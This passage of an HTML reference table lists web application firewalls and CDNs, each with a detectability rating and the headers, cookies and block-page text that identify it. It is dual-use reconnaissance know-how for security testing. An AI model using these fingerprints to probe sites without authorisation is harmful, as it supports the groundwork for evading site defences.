Barikode
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content contains:
<ul>
<li><code>BARIKODE</code> keyword.</li>
<li><code>Forbidden Access</code> text snippet in <code>h1</code>.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Barracuda
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response cookies may contain <code>barra_counter_session</code> value.</li>
<li>Response headers may contain <code>barracuda_</code> keyword.</li>
</ul>
<li>Response page contains:</li>
<ul>
<li><code>You have been blocked</code> heading.</li>
<li><code>You are unable to access this website</code> text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Bekchy
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response headers contains <code>Bekchy - Access Denied</code>.</li>
<li>Blocked response page contains reference to <code>https://bekchy.com/report</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BinarySec
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain:</li>
<ul>
<li><code>X-BinarySec-Via</code> field.</li>
<li><code>X-BinarySec-NoCache</code> field.</li>
<li><code>Server</code> header contains <code>BinarySec</code> keyword.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BitNinja
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page may contain:</li>
<ul>
<li><code>Security check by BitNinja</code> text snippet.</li>
<li><code>your IP will be removed from BitNinja</code>.</li>
<li><code>Visitor anti-robot validation</code> text snippet.</li>
<li><code>(You will be challenged by a reCAPTCHA page)</code> text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BIG-IP ASM
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain <code>BigIP</code> or <code>F5</code> keyword value.</li>
<li>Response header fields may contain <code>X-WA-Info</code> header.</li>
<li>Response headers might have jumbled <code>X-Cnection</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BlockDos
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains value <code>BlockDos.net</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Bluedon IST
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>BDWAF</code> field value.</li>
<li>Blocked response page contains to <code>Bluedon Web Application Firewall</code> text snippet..</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BulletProof Security Pro
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>div</code> with id as <code>bpsMessage</code> text snippet.</li>
<li><code>If you arrived here due to a search or clicking on a link click your Browser's back button to return to the previous page.</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
CDN NS Application Gateway
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>CdnNsWAF Application Gateway</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cerber (WordPress)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>We're sorry, you are not allowed to proceed</code> text snippet.</li>
<li><code>Your request looks suspicious or similar to automated requests from spam posting software</code> warning.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Chaitin Safeline
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>event_id</code> keyword within HTML comments.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ChinaCache
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>Powered-by-ChinaCache</code> field.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cisco ACE XML Gateway
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header has value <code>ACE XML Gateway</code> set.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cloudbric
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content contains:</li>
<ul>
<li><code>Malicious Code Detected</code> heading.</li>
<li><code>Your request was blocked by Cloudbric</code> text snippet.</li>
<li>Reference to <code>https://cloudbric.zendesk.com</code> URL.
<li><code>Cloudbric Help Center</code> text.</li>
<li>Page title starting with <code>Cloudbric | ERROR!</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cloudflare
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers might have <code>cf-ray</code> field value.</li>
<li><code>Server</code> header field has value <code>cloudflare</code>.</li>
<li><code>Set-Cookie</code> response headers have <code>__cfuid=</code> cookie field.</li>
<li>Page content might have <code>Attention Required!</code> or <code>Cloudflare Ray ID:</code>.</li>
<li>Page content may contain <code>DDoS protection by Cloudflare</code>as text.</li>
<li>You may encounter <code>CLOUDFLARE_ERROR_500S_BOX</code> upon hitting invalid URLs.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
CloudfloorDNS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header field has value <code>CloudfloorDNS WAF</code>.</li>
<li>Block-page title might have <code>CloudfloorDNS - Web Application Firewall Error</code>.</li>
<li>Page content may contain <code>www.cloudfloordns.com/contact</code> URL as a contact link.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cloudfront
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains <code>Generated by cloudfront (CloudFront)</code> error upon malicious request.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Comodo cWatch
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>Protected by COMODO WAF</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
CrawlProtect
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response cookies might contain <code>crawlprotect</code> cookie name.</li>
<li>Block Page title has <code>CrawlProtect</code> keyword in it.</li>
<li>Blocked response content contains value<br> <code>This site is protected by CrawlProtect !!!</code> upon malicious request.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Deny-All
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content contains value <code>Condition Intercepted</code>.</li>
<li><code>Set-Cookie</code> header contains cookie field <code>sessioncookie</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Distil Web Protection
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain field value <code>X-Distil-CS</code> in all requests.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Pardon Our Interruption...</code> heading.</li>
<li><code>You have disabled javascript in your browser.</code> text snippet.</li>
<li><code>Something about your browser made us think that you are a bot.</code> text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
DoSArrest Internet Security
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain field value <code>X-DIS-Request-ID</code>.</li>
<li><code>Server</code> header contains <code>DOSarrest</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
DotDefender
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains value<br> <code>dotDefender Blocked Your Request</code>.</li>
<li>Blocked response headers contain <code>X-dotDefender-denied</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
DynamicWeb Injection Check
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response headers contain <code>X-403-Status-By</code> field with value <code>dw-inj-check</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
e3Learning Security
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>e3Learning_WAF</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
EdgeCast (Verizon)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains value<br> <code>Please contact the site administrator, and provide the following Reference ID:EdgeCast Web Application Firewall (Verizon)</code>.</li>
<li>Blocked response code returns <code>400 Bad Request</code> on malicious requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Eisoo Cloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>/eisoo-firewall-block.css</code> reference.</li>
<li><code>www.eisoo.com</code> URL.</li>
<li><code>© (year) Eisoo Inc.</code> keyword.</li>
</ul>
<li><code>Server</code> header has field value set to <code>EisooWAF-AZURE/EisooWAF</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Expression Engine
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page returns <code>Invalid URI</code> generally.</li>
<li>Blocked response content contains value <code>Invalid GET Request</code> upon malicious GET queries.</li>
<li>Blocked POST type queries contain <code>Invalid Data</code> in response content.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
F5 ASM
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains warning<br>
<code>The requested URL was rejected. Please consult with your administrator.</code>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
FortiWeb
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>FORTIWAFSID=</code> on malicious requests.</li>
<li>Blocked response page contains:</li>
<ul>
<li>Reference to <code>.fgd_icon</code> image icon.</li>
<li><code>Server Unavailable!</code> as heading.</li>
<li><code>Server unavailable. Please visit later.</code> as text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
GoDaddy
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains value<br> <code>Access Denied - GoDaddy Website Firewall</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
GreyWizard
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>Grey Wizard</code> as title.</li>
<li><code>Contact the website owner or Grey Wizard</code> text snippet.</li>
<li><code>We've detected attempted attack or non standard traffic from your IP address</code> text snippet.</li>
</ul>
</li>
<li><code>Server</code> header contain <code>greywizard</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Huawei Cloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li>Reference to <code>account.hwclouds.com/static/error/images/404img.jpg</code> error image.</li>
<li>Reference to <code>www.hwclouds.com</code> URL.</li>
<li>Reference to <code>hws_security@{site.tld}</code> e-mail for reporting.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
HyperGuard
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Set-Cookie</code> header has cookie field <code>ODSESSION=</code> in response headers.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
IBM DataPower
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contains field value value <code>X-Backside-Transport</code> with value <code>OK</code> or <code>FAIL</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Imperva Incapsula
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>Powered By Incapsula</code> text snippet.</li>
<li><code>Incapsula incident ID</code> keyword.</li>
<li><code>_Incapsula_Resource</code> keyword.</li>
<li><code>subject=WAF Block Page</code> keyword.</li>
</ul>
<li>Normal GET request headers contain <code>visid_incap</code> value.</li>
<li>Response headers may contain <code>X-Iinfo</code> header field name.</li>
<li><code>Set-Cookie</code> header has cookie field <code>incap_ses</code> and <code>visid_incap</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Imunify360
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>imunify360-webshield</code> keyword.</li>
<li>Response page contains:</li>
<ul>
<li><code>Powered by Imunify360</code> text snippet.</li>
<li><code>imunify360 preloader</code> if response type is JSON.</li>
</ul>
<li>Blocked response page contains <code>protected by Imunify360</code> text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
IndusGuard
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains value <code>IF_WAF</code>.</li>
<li>Blocked response content contains warning<br><code>further investigation and remediation with a screenshot of this page.</code></li>
<li>Response headers contain a unique header <code>X-Version</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Instart DX
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>X-Instart-Request-ID</code> unique header.</li>
<li>Response headers contain <code>X-Instart-WL</code> unique header fingerprint.</li>
<li>Response headers contain <code>X-Instart-Cache</code> unique header fingerprint.</li>
<li>Blocked response page contains <code>The requested URL was rejected. Please consult with your administrator.</code> text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ISA Server
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>The ISA Server denied the specified Uniform Resource Locator (URL)</code> text snippet.</li>
<li><code>The server denied the specified Uniform Resource Locator (URL). Contact the server administrator.</code> text snippet</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Janusec Application Gateway
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page has image displaying <code>JANUSEC</code> name and logo.</li>
<li>Blocked response page displays <code>Janusec Application Gateway</code> on malicious requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Jiasule
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to <code>static.jiasule.com/static/js/http_error.js</code> URL.</li>
<li><code>Set-Cookie</code> header has cookie field <code>__jsluid=</code> or <code>jsl_tracking</code>in response headers.</li>
<li><code>Server</code> header has <code>jiasule-WAF</code> keywords.</li>
<li>Blocked response content has <code>notice-jiasule</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
KeyCDN
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>KeyCDN</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
KnownSec
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page displays <code>ks-waf-error.png</code> image (view source to see).</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
KONA Site Defender (Akamai)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>AkamaiGHost</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
LiteSpeed
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header has value set to <code>LiteSpeed</code>.</li>
<li><code>Response page contains:</code></li>
<ul>
<li><code>Proudly powered by LiteSpeed Web Server</code> text.</li>
<li>Reference to <code>http://www.litespeedtech.com/error-page</code></li>
<li><code>Access to resource on this server is denied.</code></li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Malcare
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page may contains:
<ul>
<li><code>Blocked because of Malicious Activities</code> text snippet.</li>
<li><code>Firewall powered by MalCare</code> text snippet.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
MissionControl Application Shield
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header field contains <code>Mission Control Application Shield</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ModSecurity
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate/Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>This error was generated by Mod_Security</code> text snippet.</li>
<li><code>One or more things in your request were suspicious</code> text snippet.</li>
<li><code>rules of the mod_security module</code> text snippet.</li>
<li><code>mod_security rules triggered</code> text snippet.</li>
<li>Reference to <code>/modsecurity-errorpage/</code> directory.</li>
</ul>
<li><code>Server</code> header may contain <code>Mod_Security</code> or <code>NYOB</code> keywords.</li>
<li>Sometimes, the response code to an attack is <code>403</code> while the response phrase is <code>ModSecurity Action</code>.
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ModSecurity CRS
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blockpage occurs on adding a separate request header <code>X-Scanner</code> when set to a particular paranoa level.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NAXSI
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>This Request Has Been Blocked By NAXSI</code>.</li>
<li>Response headers contain unusual field <code>X-Data-Origin</code> with value <code>naxsi/waf</code> keyword.</li>
<li><code>Server</code> header contains <code>naxsi/waf</code> keyword value.</li>
<li>Blocked response page may contain <code>NAXSI blocked information</code> error code.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Nemesida
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Suspicious activity detected. Access to the site is blocked.</code>.</li>
<li>Contains reference to email <code>nwaf@{site.tld}</code></li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Netcontinuum
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Session cookies contain <code>NCI__SessionId=</code> cookie field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NetScaler AppFirewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain</li>
<ul>
<li><code>Connection:</code> header field name jumbled to <code>nnCoection:</code></li>
<li><code>ns_af=</code> cookie field name.</li>
<li><code>citrix_ns_id</code> field name.</li>
<li><code>NSC_</code> keyword.</li>
<li><code>NS-CACHE</code> field value.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NevisProxy
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response header cookies contain <code>Navajo</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NewDefend
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li>Reference to <code>http://www.newdefend.com/feedback/misinformation/</code> URL.</li>
<li>Reference to <code>/nd_block/</code> directory.</li>
</ul>
<li><code>Server</code> header contains <code>NewDefend</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Nexusguard
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page has reference to <code>speresources.nexusguard.com/wafpage/index.html</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NinjaFirewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page title contains <code>NinjaFirewall: 403 Forbidden</code>.</li>
<li>Response page contains:
<ul>
<li><code>For security reasons, it was blocked and logged</code> text snippet.</li>
<li><code>NinjaFirewall</code> keyword in title.</li>
</ul>
</li>
<li>Returns a <code>403 Forbidden</code> response upon malicious requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NSFocus
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>NSFocus</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NullDDoS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains the <code>NullDDoS System</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
onMessage Shield
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain header <code>X-Engine</code> field with value <code>onMessage Shield</code>.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Blackbaud K-12 conducts routine maintenance</code> keyword.</li>
<li><code>This site is protected by an enhanced security system</code>.</li>
<li>Reference to <code>https://status.blackbaud.com</code> URL.</li>
<li>Reference to <code>https://maintenance.blackbaud.com</code> URL.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
OpenResty Lua WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>openresty/{version}</code> keyword.</li>
<li>Blocked response page contains <code>openresty/{version}</code> text.</li>
<li>Blocked response code returned is <code>406 Not Acceptable</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Palo Alto
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Virus/Spyware Download Blocked</code>.</li>
<li>Response page might contain <code>Palo Alto Next Generation Security Platform</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
PentaWAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>PentaWAF/{version}</code> keyword.</li>
<li>Blocked response page contains text <code>PentaWAF/{version}</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
PerimeterX
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to<br> <code>https://www.perimeterx.com/whywasiblocked</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
pkSecurityModule IDS
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content may contain</li>
<ul>
<li><code>pkSecurityModule: Security.Alert</code>.</li>
<li><code>A safety critical request was discovered and blocked</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Positive Technologies Application Firewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Forbidden</code> in <code>h1</code> followed by:</li>
<li><code>Request ID:</code> in format <code>yyyy-mm-dd-hh-mm-ss-{ref. code}</code></li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
PowerCDN
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain</li>
<ul>
<li><code>Via</code> header with content <code>powercdn.com</code>.</li>
<li><code>X-Cache</code> header with content <code>powercdn.com</code>.</li>
<li><code>X-CDN</code> header with content <code>PowerCDN</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Profense
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Set-Cookie</code> headers contain <code>PLBSID=</code> cookie field name.</li>
<li><code>Server</code> header contain <code>Profense</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Proventia (IBM)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page might contain to <code>request does not match Proventia rules</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Puhui
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>PuhuiWAF</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Qiniu CDN
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content may contain</li>
<ul>
<li>Response headers contain unusual header <code>X-Qiniu-CDN</code> with value set to either <code>0</code> or <code>1</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Radware Appwall
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains the following text snippet:<br> <code>Unauthorized Activity Has Been Detected.</code> and <code>Case Number</code></li>
<li>Blocked response page has reference to <code>radwarealerting@{site.tld}</code> email.</li>
<li>Blocked response page has title set to <code>Unauthorized Request Blocked</code>.</li>
<li>Response headers may contain <code>X-SL-CompState</code> header field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Reblaze
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Cookies in response headers contain <code>rbzid=</code> header field name.</li>
<li><code>Server</code> field value might contain <code>Reblaze Secure Web Gateway</code> text snippet.</li>
<li>Response page contains:</li>
<ul>
<li><code>Access Denied (403)</code> in bold.</li>
<li><code>Current session has been terminated</code> text.</li>
<li><code>For further information, do not hesitate to contact us</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Request Validation Mode
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>A firewall found specifically on ASP.NET websites and none others.</li>
<li>Response page contains either of the following text snippet:</li>
<ul>
<li><code>ASP.NET has detected data in the request that is potentially dangerous.</code></li>
<li><code>Request Validation has detected a potentially dangerous client input value.</code></li>
<li><code>HttpRequestValidationException.</code></li>
</ul>
<li>Blocked response code returned is always <code>500 Internal Error</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
RSFirewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>COM_RSFIREWALL_403_FORBIDDEN</code> keyword.</li>
<li><code>COM_RSFIREWALL_EVENT</code> keyword.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Sabre
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Returns status code <code>500 Internal Error</code> upon malicious requests.</li>
<li>Response content has:
<ul>
<li>Contact email <code>[email protected]</code>.</li>
<li><code>Your request has been blocked</code> bold warning.</li>
<li><code>clicking the above email link will automatically add some important details to the email for us to investigate the problem</code> text snippet.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Safe3
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain:</li>
<ul>
<li><code>X-Powered-By</code> header has field value <code>Safe3WAF</code>.</li>
<li><code>Server</code> header contains field value set to <code>Safe3 Web Firewall</code>.</li>
</ul>
<li>Response page contains <code>Safe3waf</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SafeDog
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy/Moderate</li>
